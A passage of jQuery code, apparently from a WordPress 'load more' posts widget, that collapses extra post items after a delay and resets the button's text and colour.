            setTimeout(function() {
				wp_page_posts1 = Number(wp_page_posts + 1);
                // When row is greater than allcount then remove all class='post' element after 3 element
                jQuery('.wp_post_items:nth-child(' + wp_page_posts1 + ')').nextAll('.wp_post_items').remove().fadeIn("slow");

                // Reset the value of row
                jQuery("#wp_post_show").val(wp_page_posts);

                // Change the text and background
                jQuery('.wp_load-more').text(Load_More_Btn_Txt);
                jQuery('.wp_load-more').css("background","#CC1919");

            }, 2000);

		return false;
        }

    });

});
